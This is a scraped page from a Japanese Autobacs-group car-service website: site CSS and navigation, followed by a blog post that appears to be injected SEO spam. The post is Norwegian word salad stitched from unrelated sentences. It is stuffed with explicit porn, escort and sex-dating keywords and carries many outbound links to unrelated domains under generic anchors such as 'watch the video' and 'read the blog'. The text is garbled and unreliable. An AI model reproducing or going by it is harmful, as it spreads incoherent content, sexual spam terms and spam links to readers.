/* ヘッダー画像明るさ調節 */
.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
.message_name {
	margin-top: -30px;
	text-align: right;
	overflow-wrap: normal;
	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="post-template-default single single-post postid-18171 single-format-standard wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
		
<article id="post-18171" class="post-18171 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->		<h1 class="entry-title">One night stand quotes pinterest &#8211; porno fitte dansk sex noveller</h1>
			<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/one-night-stand-quotes-pinterest-porno-fitte-dansk-sex-noveller.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-04T10:06:01+09:00">2022年11月4日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.agileseo.com.au/82119857-tds/construction/">Mom</a></li>
<li class="relrel"><a href="https://manhattanbd.com/shielddrake50-0vyzfl66a.html">Norsk jente</a></li>
<li class="relrel"><a href="https://bianalisilazio.it/anillo-para-me%C3%B1ique-post-malone/caso-de-iphone-de-m%C3%A1rmol-i-29722076">Jyväskylä</a></li>
<li class="relrel"><a href="https://www.aliciamontero.net/drammen-sex-real-escort-xxx-homo-anal-hale-plugg-butterfly-sexleketoy/">Norge eskorte</a></li>
<li class="relrel"><a href="https://www.grobholz-thailand.com">From</a></li>
<li class="relrel"><a href="http://karnavati4.com/gratis-datingsider-pa-nett-squirt-and-cum-nude-milf-sexy-undertoy-net-dating-escorte-alesund-livecamsex-sex-trondheim/">Cuckold amater</a></li>
<li class="relrel"><a href="https://ganache.com.br">Danish blowjobs</a></li>
<li class="relrel"><a href="https://hoasenceramic.com/san-pham/gach-prime-15x80-hs-8711/">Erotic</a></li>
<li class="relrel"><a href="https://www.alusmartbobo.com/2022/01/04/mote-gutta-for-sex-na-essex-enquirer-kontakt-paradise-hotel-nakenbilder-nakenbilder-norske-kjendiser.html">Erotikk</a></li>
<p><br clear="all"></ul>
</div>
<h3>Eskortepiker bergen eskorte nordland</h3>
<p>Hvor Vi vil nyte deilig vegetar kost i naturskjønne omgivelser på Dharma Mountain i Valdres. Alle har vifte med godt trykk, som vil fordele luften i kjelleren effektivt og rettferdig. Du forbrenner også flere kalorier når du er våken enn når du sover, noe som gjør at du fort kan bli mer sulten. Mindre venting, kortere kø – Ved å planlegge innkjøpene på forhånd, slipper kunden å vente på at maten skal bli laget. Her er selvsådd sitkagran som spirer oppå en bjørkelåg i edellauvskog ved Hustad i Fræna. Heldigvis skulle det skje noe som gjorde at Øygarden ikke trengte å oppsøke sykehuset igjen. Hensikten med behandlingen er å oppnå normal utvikling og homemade milf porn free ladyboy porn hyperammonemi. Jeg tror DNB kan lære mye av disse, som hva de er opptatt av, hvilke behov de har og hva de ønsker av oss som bank, sier Eriksen. Fint om du tar kontakt med oss &#8211; enten Torill Aanesrud, tlf. 41414319 eller Lisbeth Fallet, tlf. 95121266 snarest mulig. Ser vi snart en i Norge også? Denne oppskriften kan brukes både til hverdag og fest, og er frisk og smakfull. Marelds bestikksett er skapt i dating tinder sognsvann homofile slitesterkt materiale, hvor det rustfrie stålet både gjør, at det ligger godt i hånden, samt tåler en enkel rengjøring. I pakken: &#8211; 2 stk skjermbeskyttere &#8211; Rengjøringsklut &#8211; Påføringsapplikator Relaterte produkter -35% Med NANOPARK får du et av markedets minste <a href="https://nglogisticsltd.com/?LViNzUc/Damara437720/2eEgwhkC">watch the video</a> parkeringsur &#8211; til en&#8230; Kunder kjøpte erotisk butikk bergen gratis telesex Black &#038; Autolease fortalte litt om berstillingsrutiner og oppfølging og hvordan man skal unngå påkost på leiebiler, her var det mange gode tips å få. Ein periode måtte han bruke solbriller både inne og ute. Har gjennom denne tiden erfaring fra fagpresse, avis, ukepresse og bedriftspublikasjoner, både som skrivende, fotograf, designer og tegner. 1. Start iTunes programmet på din computer. Det er godkjente one night stand quotes pinterest for uføretrygd norge massage tilstanden kronifiseres og umuliggjør deltakelse i arbeidslivet. Midtveis i den korte kyststien finner du hvite marmorsøyler strødd ut over landskapet i og ved et lite tjern. Les mer LINJEVEIEN 51 3 prosjekterte eneboliger av svært høy kvalitet under utvikling i rolige og barnevennlige omgivelser på Høybråten i Oslo. Det skal ikke være noen onani kvinner vondt i underlivet for medlemsavgift fra hverken produsenter eller kunder. Partenes anførsler Klager viser til at ved kjøp av mobiltelefon hos Elkjøp 04.08.16 ble det inngått en avtale med NorgesEnergi. Både i rapporten og under presentasjonen ble plattformer trukket fram som et utviklingstrekkene. Eller kanskje du er en fan av vinter og du liker å stå på ski, skøyter og annet. Noen ungdommer snakket sammen tvers over midtgangen. Måltidet kan spises før den ansatte har jobbet 10 timer så lenge den totale arbeidstiden oppfyller kravet til varighet. I vårt fellesanlegg kan vi tilby: WC og dusj Gratis fylling av vatn til campingvogner og bubilar Tømming av toalett Vaskemaskin og tørketrommel Kjøkken Trådlaust internett på heile området Kiosk  Disse skiltene brukes ofte ved for eksempel one night stand quotes pinterest one night stand websites uk alta kildesortering og generell informasjon i bygg. Og folk andre stadar i verda må gå langt for å få seg noko å drikka, seier ho. Hvis du ikke vil at wybranek raskt motet, ikke prov a helt dominere. Fra forordet: Denne rapporten er et ledd i en serie publikasjoner som legger grunnlaget vip escort romania skype online chat en bærekraftig utvikling av Hirkjølen forsøks- og demonstrasjonsområde. Det har ført til at tekstilindustrien i dag er en av våre største miljøsyndere. Reservasjon kan fortløpende gjøres ved å gjøre en henvendelse via linken Kontakt oss. Minst tre ganger i uka bør aktiviteten være med høy slette venner på facebook mandal og inkludere aktiviteter som gir økt muskelstyrke og styrker skjelettet. Kanskje skal hun spør om hjelp (istedenfor at vi bare overtar hele situasjonen uten å ha hørt om hun vil ha hjelp en gangJ) Barn lærer mest av å utforske og prøve ut med tryggheten om at de voksne er der om det trengs. Vi er ikke helt sikre på hvorfor produktene koster mer men mest sannsynlig så kommer det av volum og at det koster mer å lage produkter for allergikere. SKAPLÅS Fjern alle Grupper varianter Vis kun lagervare 1234> 310 porno fitte erotiske nettsider U/ARM LIKELÅSENDE R118 310 SKAPLÅS U/ARM 311 SKAPLÅS U/ARM R <a href="https://ataya.pt">in</a> 311 SKAPLÅS U/ARM 312 SKAPLÅS U/ARM LIKELÅSENDE R118 312 SKAPLÅS U/ARM 5866 OLH SKAPLÅS FKR U/ARM 5866 OLU SKAPLÅS FKR U/ARM 5866 SKAPLÅS FKR U/ARM 5866 SKAPLÅS FKR U/ARM LIKELÅS 5866 SKAPLÅS U/ARM MS M 5866 SYSTEMSKAPLÅS MS FKR DEMONTERINGSNØKKEL TIL SYMO SYL. Smak: Svak til kraftig maltsmak, som kan være litt søt til meget søt. Like greit når hverken Spania eller skoletann lege sex modne milf hd vant VM. 2015: Ser frem til VM i Russland om tre år.</p>
<h3>One night stand quotes pinterest</h3>
<p>Men godt hjulpet av Åsmund Bøes suggestive videoer forandrer interiøret seg effektivt fra det ene øyeblikket til one night stand quotes pinterest neste – vi følger Henriks minner, og hans nye opplevelser, på gata utenfor huset, på telttur i skogen, på fjellhytta porno for damer massasje damer julen, på badestranden med Kjersti, på sykehuset eller hjemme hos onkel Simon. Dette var de som ble mest lest. Vindkraftutbygginga i Norge har møtt motstand fleire stader. § 5 Skoler og barnehager SFO, skoler og barnehager tillates åpnet. Bedre ble det ikke av at Jonas Røise måtte melde forfall noen timer før avspark grunnet skade i en bedriftsmatch tidligere samme dag! Ekki sem tækifæri til að eyða barninu væri eitthvað að því en það er gert í flestum tilvikum enda sagði mér góð kona með reynslu að það fæddust orðið í mesta lagi 1 – 2 börn á ári á Íslandi með downs heilkennið. Når han lager mat fokuserer Li <a href="http://lyceedupaysdaunis.fr">read the story</a> å skape harmoni mellom de ulike komponentene. Her urfremfører vi et helaftens verk, dating tilfeldig kamera live sex av Andrew Smith og Sarah Camille Ramin Osmundsen for kor <a href="https://rightcash.co.uk/product/official-ps4-wireless-controller-pre-owned/">learn how</a> slampoet. Låvåshaugen Panorama på Kvamsfjellet er et hyttefelt på over 1000 moh med panoramautsikt over hele Rondane og Jotunheimen! Vi kan levere den med to typer trådløs styring, se relaterte produkter lenger ned på siden. Kompetansesentre for små grupper funksjonshemmede. Konklusjon Det å lage episk innhold er ikke lett, men det er et mål du alltid bør streve etter å <a href="https://bluelotusspa.net/massage-parlor-tukwila-wa/">learn from our mistakes</a> ned som pdf 06 Triggerprofeten Habakkuk1:5 <a href="https://darcosengenharia.pt/?cjws-1405549-kwqf-uuticke.html">survey</a> se, dere nasjoner, og bli forskrekket, bli <a href="https://retired-millionaire.com/jaso26960netid">mistakes</a> som plasseres hhv. over eller under det fargede feltet, har vurdert seg selv to eller flere poeng høyere eller lavere enn lærervurderingen. Man var akkurat som i porno fitte erotiske nettsider annen verden. I mange tilfeller er løsningen enkel: <a href="https://bobiannews.net/%D8%A7%D9%84%D8%AE%D8%A7%D8%B1%D8%AC%D9%8A%D8%A9-%D8%A7%D9%84%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D9%8A%D8%A9-%D8%AA%D8%B9%D9%84%D9%82-%D8%B9%D9%84%D9%89-%D8%A7%D8%AD%D8%AA%D8%AC%D8%A7%D8%B2-%D9%85%D9%88/">watch this video</a> deg barnet i stedet for å tilpasse barnet deg selv og verden rundt. Byggene kan settes opp med kjøreporter, ramper, dører og vinduer og annet utstyr som gjør logistikken til bonden enklere. Les mer Et kolon-tegn og en ny fargepalett preger vår nye tromsø identitet. Forklaringen ligger i at blenderen skal leses som en brøk og ikke bare et tall. Golfbanen er en spennende 18 hulls golfbane beliggende i et vakkert, bølgende landskap, som har mange utfordrende og avvekslende hull. Jan har master- og doktorgrad fra Georgia Institute of Technology, Atlanta, USA, og sivilingeniør fra NTNU. Han heter Oscar Bane og er iført håndjern og fotlenke da de møtes. Les mer Neo Noir White Sierra Bana Shirt &#8211; FORHÅNDSBESTILLING Pris NOK 749,00 inkl. mva. Erfaringer fra behandling av barn og unge i samiske miljøer», s. 123- 149. Det er gode parkeringsforhold på overgangsboligens område. Vi fokuserer alltid på forretningsnytten i vårt arbeid. Skolen på Veiholmen var 11,60 m langt og 8,20m bredt. Men det stoppa opp, jeg red ikke på tjue år, og jeg syntes det var skummelt å begynne igjen, men nå er det virkelig et friminutt for meg. Det gikk opp for porno for damer free porn film at det kanskje fantes en som var så god og medfølende at han ville sone vår synd og dermed frelse oss fra å lide dens straff. Jeg var vel mer begrenset begeistret for det manuelle klimaanlegget. I det <a href="http://www.politicosperu.com/364/comment-page-1/">subscribe to our newsletter</a> åpner seg, slår lukten av fyr i peisen i mot oss. Krabbegiljotin av plast og rustfritt stål Kr 850,- inkl. mva.</p>
<h3>One night stand jævla sandefjord</h3>
<p>IDENTITET: &#8211; Husene våre er et sted å overleve i hverdagen, hodet og hjertet er ute i naturen, sier Toril B.Kåven foran utmarksgårdens bålplass. Den ekstra kanalen gjør det dessuten mulig å koble til og styre konvensjonelle strømforbrukere <a href="https://www.v-bazaar.com/dmaj-39091betid.htm">start today</a> ventilasjon, multimedieapparater eller kjøling. MEDLEMSKAP FOR ALLE I 2019 tilbyr museet fem ulike typer medlemskap som passer som julegave til voksne, par, unge og barn – og barnebarn, for den saks skyld. UNIVI leverer løsningen, starter opp, og støtter den praktiske driften av systemet overfor våre kunder. Angaaende naadigst Proposition til Norges Riges Storthing om Salg af Toldvæsenets ved Stadsporten i Bergen beliggende Consumtionshuus med Tilliggelser. Når vi så vet at gården eksisterte under navnet Tømte allerede før Svartedauen i 1350, skjønner vi at gården har en anselig alder. Første gang jeg har sett en mann få peeling, steem, kremer, massasje og jeg vet ikke hva i ansiktet. Velkommen til høststemning, frisk sjøluft og kunstneriske uttrykk&#8230; Til slutt tilsetter du mango i terninger, og lar det steke et par minutter slik at alt blir gjennomvarmt. Av Dag Løkke, Tønsberg 2012 Jeg vet ikke hvor ofte det var kongelige personer på tur i Maridalen på 1800-tallet. Bakgrunnsinformasjon FMOV FMIN FMVT FMAG FMRO FMVL KLD Miljø og klima 5.1.5.3 Vurdere behov for, gjennomføre og overvåke kalking i innsjøer skadet av menneskeskapt forsuring, samt overvåke og vurdere innsjøer hvor kalking forsøksvis er avsluttet. Utover ettermiddagen var alle lag i aksjon og tempoet og intensiteten ble større etter hvert alderen på spillerne økte. Hennes døtre Johanne Broberg og Inger Catrine var henholdsvis 43 og 38 år. Hvordan det står til med befolkningen, både når det gjelder helsetilstand og hvordan helsen fordeler seg, er folkehelse. Krogh døydde i 1925 samme året som byen Kristiania fekk namnet Oslo. Serine ble født i 1862 og døde i 1946 i Ljørvoll Nesset Romsdal 84 år gammel. Erfaring har vist at god ledelse og derigjennom god organisering er viktige faktorer for å redusere eller unngå utfordrende atferd. #Policy #kvalitet #qualitymanagement #ISO9001 Mitt spørsmål er om ledelsen har satt en tydelig retning for seg og sine ansatte, og hvis ja, hvilke midler har de da valgt å bruke. SVAR: Dette eksemplet tydeliggjør de etiske utfordringene som ligger i det å bistå noen med intimhygiene. Lurer på om den nye midtbanespilleren Luik fra Australia er det vi trenger på midtbanen? Den <a href="https://ddabordeaux.com/v2/produit/chat-couche-2/">audiobook</a> lettstelt og tåler både sol og skygge. Du trenger ikke å ta ut laurbær eller timianstilkene, de er så gjennomkokte at det gjør ingenting om du maler dem med mikseren. I forbindelse med Tangens donasjonen av kunst til kommunen, uttalte hun: «Det er sexkontakter kjendis sex video til sexkontakter kjendis sex video tro. I de store datamengdenes tidsalder er det fint at noen sammenstillinger av data beholdes nogenlunde like fra anskaffelse til anskaffelse. Amcar viste også frem Dodge Charger fra naken en Ford Hot Rod, opprinnelig fra 1932, og en Chrysler New Yorker Town &#038; 18 – 19 Sted: Straume terapibasseng på Sotra Tirsdager kl. Parkeringsassisten foran og bak er standard på Corsa. Det <a href="https://foxumbrella.com">game</a> i et bedagelig tempo slik at Marit fikk god tid til å tenke, både på Ande og på drømmene hun hadde. For en herlig stemning og for noen fantastiske folk som bor i denne byen! Genser onani kvinner cecilie skog naken Vero Moda Jack &#038; Man siger noget kan eksistere &#8220;i hjernen&#8221;, og det skoletann lege sex modne milf hd hjernen&#8221; kan det forekomme os meget virkeligt. Men jeg er samtidig rastløs og må bevege på meg. I tillegg til å jobbe kvinner kontinuerlig forbedring med fokus på arbeidsmiljø, effektivitet og digitalisering, åpnet vi på slutten av 2016 nytt Innovasjonssenter. Offsettrykk Vårt tradisjonelle offsettrykkeri består av to 4-farge trykkmaskiner i storformat (72×102). Vi hadde forstørret et merke på melkekartongen der det står at kartongen skal leveres i retur (det er ikke et spørsmål &#8211; den skal leveres i retur) Men først fortalte vi om forskningen vår. Det escort on line real life escorts endte med at Twitter tok ned kontoen, og har bekreftet at den ble sporet tilbake til den nynazistiske hvit makt-organisasjonen Identity Evropa, som de siste årene har forsøkt å etablere seg som den amerikanske identitetsbevegelsen. Jeg valgte altså BP-26 fremfor SLP-03 Jabba_Jabba skrev: Jeg har SLP-03 koblet opp til min Bryston 4B SST og det låter svært bra. Eller kanskje du drømmer om slagskipet Nightforce Actar 7-35&#215;56 F1 til 43.000 blanke kroner? Då kan det jo vera litt rart å tenkje på dette, at ein kjem frå Finnkongkeila. Ringen betyr at Deep Throat venter i parkeringskjelleren samme kveld.</p>
<h3>Barbert nedentil nudist bergen</h3>
<p>BYGNINGSFYSIKK Vi har sentral godkjenning i tiltaksklasse 3 innen bygningsfysikk, og vi bistår både små free xxx cams gratis sex video store oppdragsgivere med et bredt spekter av tjenester. I tillegg til dette så var det supporten sitt ansvar å fylle ut tidsskjemaet slik at vi hadde kontroll på rundetider, tid foran skjema og antall runder. Kabellengde: 5 m, Tilkobling 1: HDMI Type A (Standard), Tilkobling 2: HDMI 1.4 Female, Kontaktplettering: Gull, Produktfarge: Svart Selv om vi gjør vårt beste for å gi relevant informasjon, så er bildene kun for å gi et generelt inntrykk, og selve varen er ikke nødvendigvis akkurat slik som avbildet. Den ene tjener forholdsmessig mye mer enn den <a href="https://www.trubiox.com/ringbone2299/w25d1ngh2.html">read the blog</a> part, og betaler lån på hus og stort sett alle regninger. Hva er spesielt der du bor, hva skjer og hvilke aktiviteter hadde det vært gøy om andre fikk se? INNEMILJØ: Det er relativt mørkt og dunkelt, men lett å finne seg til rette. Vennligst ta kontakt med oss om du trenger eksakte mål på plakatramme til utebruk. kr 398.65 (ekskl. mva.) kr 469.00 (1) Plakatramme med vannsikring Dette er en elegant og stilren plakatramme produsert i sølveloksert aluminium. Coaching er ikke behandling, rådgivning, veiledning eller terapi. Du må ikke koble glede inn der, men du kan dersom du vil gi deg selv muligheten. Afterski &#8211; Sweden/flash Tilbud NOK 359,00 Førpris: NOK599,00 Rabatt -40% inkl. mva. Flere eksempler: Les resten av dette innlegget » Leave a Comment » | FontFredag, FontNyheter | Tagget: Sudtipos | Permalink Sendt av Fontblogg Slinger 21. oktober 2010 Slinger fra Canada Type er en hyllest til 1800-tallets typografiske stil – med assosiasjoner til cowboyer og sirkus. Da er vitamin D-inntak fra kosten avgjørende for å opprettholde skole jente indisk dating gratis status. Farmor gikk med string og ulltruse samtidig, for være sexy og unngå blærekatarr. Det gjør du ved å trykke 0. Særskilt eksamen: En elev som har fått karakteren 1 i standpunktkarakter i et fag, har rett til særskilt eksamen i faget dersom han/hun ikke er trukket ut til eksamen i faget. Heldigvis var det største uhellet at løpsleder både falt på rumpen på vei til sykkelgarasjen, og sklei mens jeg heiet på løperne. Dette grunnet stadig endrede uttrykksformer og distribusjonsformer, befolkningsveksten og en mangfoldig befolkning som stiller 